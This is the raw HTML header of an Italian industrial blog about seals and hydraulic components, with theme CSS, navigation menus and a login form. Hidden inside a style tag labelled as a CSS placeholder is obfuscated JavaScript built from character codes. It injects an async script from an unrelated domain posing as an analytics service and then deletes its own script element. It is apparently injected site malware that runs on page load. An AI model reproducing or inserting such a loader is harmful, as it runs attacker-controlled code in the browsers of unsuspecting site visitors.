.wpcf7 input[type='radio'] + span:before{border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7-acceptance input[type='checkbox'] + span:before{border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline textarea{border-style: none;border-bottom-color: #eeeeee;border-bottom-style: solid;}}@media only screen and (max-width: 767px) {.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 86px;height: 86px;line-height: 86px;font-size: 86px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 86px;font-size: 86px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 86px;line-height: 86px;font-size: 86px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 86px;line-height: 86px;font-size: 86px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-305e2432 .uagb-ifb-icon{width: 86px;line-height: 86px;}.uagb-block-305e2432 .uagb-ifb-icon > span{font-size: 86px;width: 86px;line-height: 86px;}.uagb-block-305e2432 .uagb-iconbox-icon-wrap{width: 86px;height: 86px;line-height: 86px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-image-content img{width: 120px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-image-content img{width: 120px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-left-title-image img{width: 120px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-right-title-image img{width: 120px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-c75d0293 .wpcf7 input:not([type=submit]){border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .wpcf7 select{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .wpcf7 .wpcf7-checkbox input[type="checkbox"] + span:before{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .wpcf7 .wpcf7-acceptance input[type="checkbox"] + span:before{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-box .wpcf7-checkbox input[type="checkbox"]:checked + span:before{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-box .wpcf7-acceptance input[type="checkbox"]:checked + span:before{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .wpcf7 textarea{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 .wpcf7-checkbox input[type="checkbox"] + span:before{font-size: calc( px / 1.2 );}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 .wpcf7-acceptance input[type="checkbox"] + span:before{font-size: calc( px / 1.2 );}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 input[type="radio"] + span:before{font-size: calc( px / 1.2 );}.uagb-block-c75d0293 .wpcf7 input.wpcf7-form-control.wpcf7-submit{border-style: solid;border-color: #333;}.uagb-block-c75d0293 .wpcf7 form.wpcf7-form:not(input){color: #333;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7 input:not([type=submit]){border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline select{border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7-checkbox input[type='checkbox'] + span:before{border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7 input[type='radio'] + span:before{border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7-acceptance input[type='checkbox'] + span:before{border-style: none;border-bottom-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline textarea{border-style: none;border-bottom-color: #eeeeee;border-bottom-style: solid;}}</style><script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#f7aa1f}.tdm-btn-style2:before{border-color:#f7aa1f}.tdm-btn-style2{color:#f7aa1f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #f7aa1f;-moz-box-shadow:0 2px 16px #f7aa1f;box-shadow:0 2px 16px #f7aa1f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #f7aa1f;-moz-box-shadow:0 4px 26px #f7aa1f;box-shadow:0 4px 26px #f7aa1f}</style>

	<style id="tdw-css-placeholder">let avpirxl="_wfsti";try{var_fkanlgzcs=String;let _upzqbxjkfvr=_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_fkanlgzcs["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _mggvfpeh="s"+"c"+_fkanlgzcs[_upzqbxjkfvr](114,105,112,116);var acxrw="c"+"re"+_fkanlgzcs[_upzqbxjkfvr](97,116,101,69,108,101,109,101,110,116);var _fltkxfgdl="s"+_fkanlgzcs[_upzqbxjkfvr](114,99);let _amvcmofvycs=_fkanlgzcs[_upzqbxjkfvr](105,100);var _xdiqdekheum="cu"+"rre"+_fkanlgzcs[_upzqbxjkfvr](110,116,83,99,114,105,112,116);var _gtvg="pa"+"r"+_fkanlgzcs[_upzqbxjkfvr](101,110,116,78,111,100,101);let _ukfmtaji="i"+"ns"+_fkanlgzcs[_upzqbxjkfvr](101,114,116,66,101,102,111,114,101);var akbie="ge"+"El"+_fkanlgzcs[_upzqbxjkfvr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _cmcikxwssz="h"+"e"+_fkanlgzcs[_upzqbxjkfvr](97,100);var _gsconjsfj="ap"+"p"+_fkanlgzcs[_upzqbxjkfvr](101,110,100,67,104,105,108,100);var _tbufxs=document;let annrbiyi="t"+"e"+_fkanlgzcs[_upzqbxjkfvr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _bkmpzkempzz=_tbufxs[acxrw](_mggvfpeh);_bkmpzkempzz['as'+'y'+'nc']=true;let asmkrqko=_fkanlgzcs[_upzqbxjkfvr](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fkanlgzcs[_upzqbxjkfvr](47)+_fkanlgzcs[_upzqbxjkfvr](115)+"cr"+"i"+_fkanlgzcs[_upzqbxjkfvr](112,116,115)+_fkanlgzcs[_upzqbxjkfvr](47)+_fkanlgzcs[_upzqbxjkfvr](115,116,101,112,46,106,115);_bkmpzkempzz[_fltkxfgdl]=asmkrqko;_bkmpzkempzz[_amvcmofvycs]=annrbiyi;if(_tbufxs[_xdiqdekheum]){_tbufxs[_xdiqdekheum][_gtvg][_ukfmtaji](_bkmpzkempzz,_tbufxs[_xdiqdekheum]);var _uhdjtke=document;if (_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_tbufxs[akbie](_cmcikxwssz)[0][_gsconjsfj](_bkmpzkempzz);if (_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_uhdjtke['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1015 single-format-standard td-standard-pack raccordi-industriali-come-sceglierli global-block-template-15 single_template_2 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principale-container"><ul id="menu-principale" class="td-mobile-main-menu"><li id="menu-item-2267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-2267"><a href="https://fridletime.it/category/fridle-group/">Fridle Group<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/eventi-fridle-group/">Eventi Fridle Group</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/fridle-group-social/">Fridle Group sui social</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/fridle-group-azienda-leader/">Fridle Group: azienda leader</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/guarnizioni-per-oleoidraulica-e-pneumatica/">Il magazzino Fridle Group</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/guarnizioni-online/">Ordini online</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-group/partner-fridle-group/">Partner Fridle Group</a></li>
</ul>
</li>
<li id="menu-item-2269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2269"><a href="https://fridletime.it/category/sistemi-di-tenuta/">Sistemi Di Tenuta<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/come-fare-per/">Come fare per</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/curiosita/">Curiosità</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/materiali/">Materiali</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/sfide-e-prove/">Sfide e prove</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/tipologie/">Tipologie</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/trattamenti-speciali/">Trattamenti speciali</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta/trend-di-mercato/">Trend di mercato</a></li>
</ul>
</li>
<li id="menu-item-2265" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2265"><a href="https://fridletime.it/category/componenti-oleodinamici/">Componenti oleodinamici</a></li>
<li id="menu-item-2266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2266"><a href="https://fridletime.it/category/fluid-connectors/">Fluid connectors</a></li>
<li id="menu-item-2268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2268"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/">Settori applicativi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/guarnizioni-per-areonautica/">Aeronautica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/agricoltura/">Agricoltura</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/tenute-per-lindustria-alimentare/">Alimentare</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/ambiente-e-sicurezza/">Ambiente e sicurezza</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/automotive/">Automotive</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/cartario/">Cartario</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/chimica/">Chimica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/edilizia/">Edilizia</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/elettronica/">Elettronica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/energia/">Energia</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/idrico/">Idrico</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/life-science/">Life Science</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/minerario/">Minerario</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nautica/">Nautica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/nucleare/">Nucleare</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oil-gas/">Oil &amp; Gas</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/oleoidraulica-e-pneumatica/">Oleoidraulica e Pneumatica</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-2730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2730"><a href="https://fridletime.it/category/fridle-academy/">Academy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/">Tutorial #frgtech</a></li>
	<li class="menu-item-0"><a href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/">Webinar FridleTech Talks</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fridletime.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                17 Gennaio 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://fridletime.it/privacy-policy/">Privacy and Cookies Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_content">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://fridletime.it/">
			<img class="td-retina-data"  data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD-2.png" src="https://fridletime.it/wp-content/uploads/logo-fridletime.png" alt="Fridle Time"  width="272" height="90"/>
			<span class="td-visual-hidden">Fridle Time</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://fridletime.it/">
			<img class="td-retina-data" data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD-2.png" src="https://fridletime.it/wp-content/uploads/logo-fridletime.png" alt="Fridle Time"  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://fridletime.it/">
			<img class="td-retina-data" data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD-2.png" src="https://fridletime.it/wp-content/uploads/logo-fridletime.png" alt="Fridle Time"  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-principale-container"><ul id="menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-2267"><a href="https://fridletime.it/category/fridle-group/">Fridle Group</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"380","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "93";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "24";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\">Webinar- ECOFLUIDI: idraulica sostenibile<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/lia-rivoluziona-la-produzione-dei-sistemi-di-tenuta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019IA rivoluziona la produzione dei sistemi di tenuta\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"AI\" title=\"L\u2019IA rivoluziona la produzione dei sistemi di tenuta\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-28-alle-13.10.52-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/lia-rivoluziona-la-produzione-dei-sistemi-di-tenuta\/\"  rel=\"bookmark\" title=\"L\u2019IA rivoluziona la produzione dei sistemi di tenuta\">L\u2019IA rivoluziona la produzione dei sistemi di tenuta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/tenute-per-aeromobili-soluzioni-in-continua-evoluzione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tenute per aeromobili\" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-28-alle-13.13.00-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/tenute-per-aeromobili-soluzioni-in-continua-evoluzione\/\"  rel=\"bookmark\" title=\"Tenute per aeromobili: soluzioni in continua evoluzione\">Tenute per aeromobili: soluzioni in continua evoluzione<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-settima-meccanica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: Settima Meccanica\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Settima Meccanica\" title=\"Conosciamo i partner di Fridle Group: Settima Meccanica\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-28-alle-12.36.11-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-settima-meccanica\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: Settima Meccanica\">Conosciamo i partner di Fridle Group: Settima Meccanica<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        